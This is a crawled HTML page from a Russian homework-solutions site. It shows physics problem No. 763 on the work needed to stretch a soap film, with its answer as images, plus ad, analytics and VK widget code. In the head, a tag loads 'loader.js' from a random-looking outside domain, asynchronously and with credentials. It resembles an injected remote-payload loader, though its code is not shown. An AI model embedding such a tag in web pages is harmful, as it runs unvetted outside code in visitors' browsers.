

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/5476
body_size: 5427
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>№763. Проволочная рамка затянута мыльной пленкой. Какую работу нужно совершить, чтобы растянуть пленку, увеличив ее поверхность на 6,0 см2 с каждой стороны?</title>
  <meta name="description" content="ГДЗ к №763. Проволочная рамка затянута мыльной пленкой. Какую работу нужно совершить, чтобы растянуть пленку, увеличив ее поверхность на 6,0 см2 с каждой стороны? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 9-11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>№763. Проволочная рамка затянута мыльной пленкой. Какую работу нужно совершить, чтобы растянуть пленку, увеличив ее поверхность на 6,0 см2 с каждой стороны?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p>><a href="https://5terka.com/images/fiz9-11stepzad/fiz9-11stepanova3-439.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz9-11stepzad/fiz9-11stepanova3-439.png" style="width:170pt;height:21pt;"/></a><a href="https://5terka.com/images/fiz9-11stepzad/fiz9-11stepanova3-440.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz9-11stepzad/fiz9-11stepanova3-440.png" style="width:204pt;height:21pt;"/></a>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/onlain-reshebnik-k-zadachniku-po-fizike-za-9-11-klassy-fizika-9-11-klass-posobie-dlya-obshcheobrazov" title="Перейти к оглавлению: ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" class='about__link'>
        <img src="/covers/fizika-9-11klass-stepanova-g-n.jpg" alt="ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" />
    </a>
    <a href="/onlain-reshebnik-k-zadachniku-po-fizike-za-9-11-klassy-fizika-9-11-klass-posobie-dlya-obshcheobrazov" title="Перейти к оглавлению: ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9</a>, <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10</a>, <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (Г.Н.Степанова, 2000 год),<br />
    задача <strong>№763</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-9-11-klass-g-n-stepanova-33-poverhnostnoe-natyazhenie-smachivanie-i-kapillyarnost" class='about__link'>33. Поверхностное натяжение. Смачивание и капиллярность</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-9-11-g-n-stepanova-vse-primery" title="Все задачи решебника по физике за 9-11 кл. Г.Н.Степанова" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/5475" title="Предыдущая: №762. С помощью пипетки отмерили 152 капли минерального масла. Их масса оказалась равной 1820 мг. Найдите коэффициент поверхностного натяжения масла, если диаметр шейки пипетки 1,2 мм." class='prev-next__link'>&larr; №762. С помощью пипетки отмерили 152 капли минерального масла. Их масса оказалась равной 1820 мг. Найдите коэффициент поверхностного натяжения масла, если диаметр шейки пипетки 1,2 мм.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/5477" title="Следующая: №764. Десять маленьких капель ртути осторожно объединили в одну большую каплю. Изменится ли при этом температура ртути?" class='prev-next__link'>№764. Десять маленьких капель ртути осторожно объединили в одну большую каплю. Изменится ли при этом температура ртути? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"er"+"k"+"a"+"."+"com"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"er"+"k"+"a"+"."+"com"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TH80vP_bflmDkAckQP5H5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074525836');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>